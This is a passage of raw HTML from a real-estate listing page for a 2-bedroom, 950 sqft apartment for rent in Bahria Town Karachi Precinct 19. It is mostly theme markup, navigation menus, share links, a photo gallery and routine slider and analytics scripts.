					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="wp-singular property-template-default single single-property postid-6036 wp-theme-houzez houzez-theme houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8JFXX8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<main id="main-wrap" class="main-wrap main-wrap-js" role="main">

	
<header class="header-main-wrap " role="banner">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
        <div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap d-flex">
				<div class="top-bar-contact">
		<!-- Phone Number -->
	<span class="top-bar-contact-info top-bar-contact-phone">
		<a href="tel:+92-330-1380958">
			<i class="houzez-icon icon-phone me-1"></i>
			<span>+92-330-1380958</span>
		</a>
	</span>
	
		<!-- Email Address -->
	<span class="top-bar-contact-info top-bar-contact-email">
		<a href="mailto:Support@bahriatownlistings.com">
			<i class="houzez-icon icon-envelope me-1"></i>
			<span>Support@bahriatownlistings.com</span>
		</a>
	</span>
	</div><!-- top-bar-contact -->			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap d-flex">
				<div class="header-social-icons" role="navigation">
	<ul class="list-inline" role="list">
						<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-facebook" 
					   href="https://www.facebook.com/Bahriatownlisting/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-media-facebook" aria-hidden="true"></i>
					</a>
				</li><!-- .facebook -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-twitter" 
					   href="https://twitter.com/BTLBahriaTown" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-x-logo-twitter-logo-2" aria-hidden="true"></i>
					</a>
				</li><!-- .twitter -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-linkedin" 
					   href="https://www.linkedin.com/company/bahria-town-listings" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-professional-network-linkedin" aria-hidden="true"></i>
					</a>
				</li><!-- .linkedin -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-instagram" 
					   href="https://www.instagram.com/bahriatownlistings/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-instagram" aria-hidden="true"></i>
					</a>
				</li><!-- .instagram -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-pinterest" 
					   href="https://www.pinterest.com/bahriatownlistings" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-pinterest" aria-hidden="true"></i>
					</a>
				</li><!-- .pinterest -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-youtube" 
					   href="https://www.youtube.com/channel/UCarzAO7ro2z2ACqhAbI-NCw" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-video-youtube-clip" aria-hidden="true"></i>
					</a>
				</li><!-- .youtube -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-behance" 
					   href="https://www.behance.net/bahriatownlistings/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-designer-community-behance" aria-hidden="true"></i>
					</a>
				</li><!-- .behance -->
					</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="1">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex flex-row align-items-center h-100">
				

	<div class="logo logo-desktop">
		<a href="https://bahriatownlistings.com/">
							<img src="https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png" height="110px" width="220px" alt="logo">
					</a>
	</div>
				<nav class="main-nav navbar-expand-lg flex-grow-1 on-hover-menu with-angle-icon h-100" role="navigation">
					<ul id="main-nav" class="navbar-nav h-100 justify-content-end"><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-1535 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/">Home</a> </li>
<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1601 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" data-bs-toggle="dropdown"  href="https://bahriatownlistings.com/for-rent/">Rent</a> 
<ul class="dropdown-menu">
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4807"><a  class="dropdown-item " href="https://bahriatownlistings.com/bahria-town-karachi-apartment-for-rent/">Apartments For Rent</a> </li>
	<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-6596"><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-rent-in-bahria-town-karachi/">Houses For Rent</a> </li>
	<li id="menu-item-7887" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7887"><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-rent-in-bahria-town-karachi/">Office For Rent</a> </li>
	<li id="menu-item-7806" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7806"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-rent-bahria-town-karachi/">Shops For Rent</a> </li>
</ul>
</li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1600 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" data-bs-toggle="dropdown"  href="https://bahriatownlistings.com/for-sale/">Sale</a> 
<ul class="dropdown-menu">
	<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4880"><a  class="dropdown-item " href="https://bahriatownlistings.com/apartment-for-sale-bahria-town-karachi/">Apartments For Sale</a> </li>
	<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7667"><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-sale-bahria-town-karachi/">Houses For Sale</a> </li>
	<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-6775"><a  class="dropdown-item " href="https://bahriatownlistings.com/plot-for-sale-bahria-town-karachi/">Plots For Sale</a> </li>
	<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7947"><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-sale-in-bahria-town-karachi/">Office For Sale</a> </li>
	<li id="menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7816"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-sale-bahria-town-karachi/">Shops For Sale</a> </li>
</ul>
</li>
<li id="menu-item-8745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-8745 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" data-bs-toggle="dropdown"  href="https://bahriatownlistings.com/bahria-town-karachi-properties-on-installments/">Installments</a> 
<ul class="dropdown-menu">
	<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-9735"><a  class="dropdown-item " href="https://bahriatownlistings.com/apartments-on-installments-in-bahria-town-karachi/">Apartments</a> </li>
	<li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8856"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-on-installments-in-bahria-town-karachi/">Shops</a> </li>
	<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8873"><a  class="dropdown-item " href="https://bahriatownlistings.com/offices-on-installment-in-bahria-town-karachi/">Offices</a> </li>
	<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8772"><a  class="dropdown-item " href="https://bahriatownlistings.com/plots-on-installments-in-bahria-town-karachi/">Plots</a> </li>
</ul>
</li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-1538 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/blog/">Blog</a> </li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1537 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" data-bs-toggle="dropdown"  href="https://bahriatownlistings.com/contact/">Contact</a> 
<ul class="dropdown-menu">
	<li id="menu-item-8664" class="menuhighlight menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8664"><a  class="dropdown-item " href="https://bahriatownlistings.com/publish-your-property/">Publish Property</a> </li>
	<li id="menu-item-10255" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-10255"><a  class="dropdown-item " href="https://bahriatownlistings.com/request-a-property/">Request Property</a> </li>
</ul>
</li>
<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-11469 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" data-bs-toggle="dropdown"  href="https://bahriatownlistings.com/agencies/">Agencies</a> 
<ul class="dropdown-menu">
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1536"><a  class="dropdown-item " href="https://bahriatownlistings.com/all-agents/">Agents</a> </li>
</ul>
</li>
<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4362 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/about-us/">About</a> </li>
</ul>					</nav><!-- main-nav -->
				
<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center" role="menubar">

				
			</ul>
</div>			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v4 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="0">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left" data-bs-toggle="offcanvas" data-bs-target="#hz-offcanvas-mobile-menu" aria-controls="hz-offcanvas-mobile-menu">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://bahriatownlistings.com/">
	    	       <img src="https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png" height="85" width="180" alt="Mobile logo">
	    	</a>
</div>	</div>
	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
<nav class="nav-mobile" role="navigation">
	<div class="main-nav navbar" id="nav-mobile">
		<div class="offcanvas offcanvas-start offcanvas-mobile-menu" tabindex="-1" id="hz-offcanvas-mobile-menu" aria-labelledby="hz-offcanvas-mobile-menu-label">
			<div class="offcanvas-header">
				<div class="offcanvas-title fs-6" id="hz-offcanvas-mobile-menu-label">Menu</div>
				<button type="button" class="btn-close" data-bs-dismiss="offcanvas">
				<i class="houzez-icon icon-close"></i>
				</button>
			</div>
			<div class="offcanvas-mobile-menu-body">
				<ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://bahriatownlistings.com/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/for-rent/">Rent</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/bahria-town-karachi-apartment-for-rent/">Apartments For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-rent-in-bahria-town-karachi/">Houses For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-rent-in-bahria-town-karachi/">Office For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-rent-bahria-town-karachi/">Shops For Rent</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/for-sale/">Sale</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/apartment-for-sale-bahria-town-karachi/">Apartments For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-sale-bahria-town-karachi/">Houses For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/plot-for-sale-bahria-town-karachi/">Plots For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-sale-in-bahria-town-karachi/">Office For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-sale-bahria-town-karachi/">Shops For Sale</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/bahria-town-karachi-properties-on-installments/">Installments</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/apartments-on-installments-in-bahria-town-karachi/">Apartments</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-on-installments-in-bahria-town-karachi/">Shops</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/offices-on-installment-in-bahria-town-karachi/">Offices</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/plots-on-installments-in-bahria-town-karachi/">Plots</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a  class="nav-link " href="https://bahriatownlistings.com/blog/">Blog</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/contact/">Contact</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menuhighlight menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/publish-your-property/">Publish Property</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/request-a-property/">Request Property</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/agencies/">Agencies</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/all-agents/">Agents</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://bahriatownlistings.com/about-us/">About</a> </li>
</ul>	
							</div>
		</div>
	</div><!-- main-nav -->
	
<div class="offcanvas offcanvas-end offcanvas-login-register" tabindex="-1" id="hz-offcanvas-login-register" aria-labelledby="hz-offcanvas-login-register-label">
    <div class="offcanvas-header">
        <div class="offcanvas-title fs-6" id="hz-offcanvas-login-register-label">Account</div>
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas">
            <i class="houzez-icon icon-close"></i>
        </button>
    </div>
    <nav class="navi-login-register" id="navi-user">
        
        
            </nav><!-- End of mobile navigation wrapper -->
</div>





    
</nav><!-- nav-mobile -->            
            <section class="content-wrap property-wrap property-detail-v6 ">
                <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between m-0 p-0 align-items-center">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target py-3" href="#property-description-wrap">Description</a>
							</li><li class="property-navigation-item">
								<a class="target py-3" href="#property-address-wrap">Address</a>
							</li><li class="property-navigation-item">
								<a class="target py-3" href="#property-detail-wrap">Details</a>
							</li><li class="property-navigation-item">
								<a class="target py-3" href="#property-features-wrap">Features</a>
							</li><li class="property-navigation-item">
                                <a class="target py-3" href="#similar-listings-wrap">Similar Listings</a>
                            </li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap d-none d-md-block" role="banner">
    <div class="container">
        <nav class="d-flex align-items-center justify-content-between" role="navigation">
            
<div class="breadcrumb-wrap" role="navigation">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item breadcrumb-item-home"><i class="houzez-icon icon-house"></i><a href="https://bahriatownlistings.com/">Home</a></li><li class="breadcrumb-item"><a href="https://bahriatownlistings.com/property-type/apartment/"> Apartment</a></li><li class="breadcrumb-item"><a href="https://bahriatownlistings.com/property-type/2-bed-apartments/"> 2 Bed Apartments</a></li><li class="breadcrumb-item active">2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="property-item-tools list-unstyled d-flex gap-1 m-0 p-0" role="toolbar">

        <li class="item-tool text-center houzez-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" role="button" tabindex="0" data-listid="6036">
            <i class="houzez-icon icon-love-it " aria-hidden="true"></i>
        </span>
    </li>
    
        <li class="item-tool text-center houzez-share">
        <span class="item-tool-share text-center" data-bs-toggle="dropdown" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
            <i class="houzez-icon icon-share" aria-hidden="true"></i>
        </span>
        <div class="dropdown-menu dropdown-menu-end item-tool-dropdown-menu" role="menu">
            
<div class="dropdown-item" role="menuitem">Share on:</div>

<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19&nbsp;https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F" role="menuitem" aria-label="Share on WhatsApp">
	<i class="houzez-icon icon-messaging-whatsapp me-1" aria-hidden="true"></i> WhatsApp</a>

<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F&amp;media=https%3A%2F%2Fbahriatownlistings.com%2Fwp-content%2Fuploads%2F2021%2F12%2F1.005-1024x622.jpeg&amp;description=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19" onclick="window.open(this.href, 'share_pinterest','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on Pinterest">
    <i class="houzez-icon icon-social-pinterest me-1" aria-hidden="true"></i> Pinterest</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F&amp;t=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19" onclick="window.open(this.href, 'share_facebook','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on Facebook">
	<i class="houzez-icon icon-social-media-facebook me-1" aria-hidden="true"></i> Facebook</a>

<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19&url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F" onclick="window.open(this.href, 'share_twitter','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on X">
	<i class="houzez-icon icon-x-logo-twitter-logo-2 me-1" aria-hidden="true"></i> X</a>

<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F&title=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19&source=https%3A%2F%2Fbahriatownlistings.com%2F" onclick="window.open(this.href, 'share_linkedin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on LinkedIn">
	<i class="houzez-icon icon-professional-network-linkedin me-1" aria-hidden="true"></i> LinkedIn</a>

<a class="dropdown-item" href="mailto:?subject=2+Bedroom+Apartment+For+Rent+In+Bahria+Town+Karachi+Precinct+19&body=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F" role="menuitem" aria-label="Share via Email">
	<i class="houzez-icon icon-envelope me-1" aria-hidden="true"></i> Email</a>
        </div>
    </li>
    
        <li class="item-tool text-center d-none d-md-block houzez-print " data-propid="6036">
        <span class="item-tool-compare text-center" role="button" tabindex="0">
            <i class="houzez-icon icon-print-text" aria-hidden="true"></i>
        </span>
    </li>
    </ul>
        </nav>
        <div class="property-header-wrap d-flex align-items-start justify-content-between mt-3" role="main">
            <div class="property-title-wrap d-flex flex-column gap-2">
                <div class="page-title me-4">
	<h1>2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19</h1>
</div>                <address class="item-address mb-2" role="contentinfo"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i>Bahria Town Karachi precinct 19 tower 20</address>                
<div class="property-labels-wrap d-flex gap-1" role="group">
    <span class="label-featured label me-1" role="status">Featured</span><a href="https://bahriatownlistings.com/status/for-rent/" class="label-status label status-color-28">
                    For Rent
                </a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
                    HOT OFFER
                </a><a href="https://bahriatownlistings.com/label/limited-time-offer/" class="hz-label label label-color-82">
                    Limited Time Offer
                </a></div>            </div>
            <ul class="property-price-wrap list-unstyled mb-0 mt-1 text-end" role="list">
	<li class="item-price mb-2"><span class="price">Rs 35,000</span><span class="price-postfix"></span></li></ul>        </div>
    </div>
</div><div class="property-banner" role="region">
	<div class="d-block d-md-none" role="region">
		
<div class="property-image-count d-block d-md-none" role="status">
    <i class="houzez-icon icon-picture-sun" aria-hidden="true"></i> <span>3</span>
</div>

    <a class="property-banner-trigger position-absolute top-0 start-0 w-100 h-100" data-bs-toggle="modal" data-bs-target="#property-lightbox" href="#" role="button"></a>
<img class="property-featured-image w-100 h-100 left-0 top-0" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005-1170x785.jpeg" alt="" role="img">	</div><!-- visible-on-mobile -->

	<div class="container d-none d-md-block" role="region">
		<div class="hs-gallery-v4-grid pb-4">
								<div class="hs-gallery-v4-grid-item hs-gallery-v4-grid-item-01">
						<a data-slider-no="1" data-image="0" class="img-wrap-1 houzez-trigger-popup-slider-js" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox">
							<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005-1170x785.jpeg" alt="1170">
						</a>
					</div><!-- col-md-8 -->
					
										<div class="hs-gallery-v4-grid-item hs-gallery-v4-grid-item-02">
						
													<a data-slider-no="2" data-image="1" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox" class=" houzez-trigger-popup-slider-js img-wrap-2">
								
								<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.004-1170x785.jpeg" alt="1170">
							</a>
											
												<a data-slider-no="3" data-image="2" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox" class=" houzez-trigger-popup-slider-js img-wrap-3">
								
								<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.003-1170x785.jpeg" alt="1170">
							</a>
												
					</div><!-- col-md-4 -->
												</div><!-- hs-gallery-v4-grid -->

				<div class="row pb-4">
			<div class="col-md-12">
				<div class="block-wrap m-0 p-0 border-0">
					<div class="d-flex property-overview-data text-center" role="list">
						<ul class="list-unstyled flex-fill m-0"><li class="property-overview-type hz-meta-label">Property Type</li><li><strong>2 Bed Apartments, Apartment</strong></li></ul><ul class="list-unstyled flex-fill m-0"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 me-2" aria-hidden="true"></i><strong>2</strong></li><li class="h-beds hz-meta-label">Bedrooms</li></ul><ul class="list-unstyled flex-fill m-0"><li class="property-overview-item"><i class="houzez-icon icon-bathroom-shower-1 me-2" aria-hidden="true"></i><strong>2</strong></li><li class="h-baths hz-meta-label">Bathrooms</li></ul><ul class="list-unstyled flex-fill m-0"><li class="property-overview-item"><i class="houzez-icon icon-ruler-triangle me-2" aria-hidden="true"></i><strong>950 sqft</strong></li><li class="h-area-sizes hz-meta-label">Area Size</li></ul><ul class="list-unstyled flex-fill m-0"><li class="property-overview-item"><i class="houzez-icon icon-calendar-3 me-2" aria-hidden="true"></i><strong>2017</strong></li><li class="h-year-builts hz-meta-label">Year Built</li></ul>					</div>
				</div>
			</div>
		</div>
			</div><!-- hidden-on-mobile -->
</div><!-- property-banner -->


                <div class="container">
                                        <div class="row">
                        <div class="col-lg-8 col-md-12 bt-content-wrap" role="region">
                                               
                            <div class="property-view">

                                <div class="d-block d-md-none">
    <div class="mobile-top-wrap">
       
        <div class="mobile-property-tools block-wrap">
            <div class="houzez-media-tabs-4 d-flex justify-content-between">
                
